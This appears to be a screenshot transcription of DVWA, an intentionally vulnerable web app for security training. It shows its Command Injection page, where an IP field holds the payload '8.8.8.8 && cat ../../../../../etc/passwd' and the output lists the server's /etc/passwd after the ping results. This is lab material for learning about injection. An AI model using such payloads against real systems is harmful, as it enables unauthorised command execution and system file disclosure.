 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=31.385 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=40.041 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=35.481 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=32.701 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 31.385/34.902/40.041/3.315 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false